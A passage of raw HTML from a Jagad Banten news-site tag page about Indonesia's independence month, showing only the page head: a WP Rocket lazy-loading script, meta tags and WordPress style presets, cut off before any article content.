

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/tag/bulan-kemerdekaan/
body_size: 25090
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>bulan kemerdekaan  - Jagad Banten</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/tag/bulan-kemerdekaan/">
<meta property="og:url" content="https://www.jagadbanten.id/tag/bulan-kemerdekaan/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="bulan kemerdekaan  - Jagad Banten">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:width" content="450">
<meta property="og:image:height" content="316">
<meta property="og:image:alt" content="Jagad Banten">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="bulan kemerdekaan  - Jagad Banten">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; bulan kemerdekaan Umpan Tag" href="https://www.jagadbanten.id/tag/bulan-kemerdekaan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 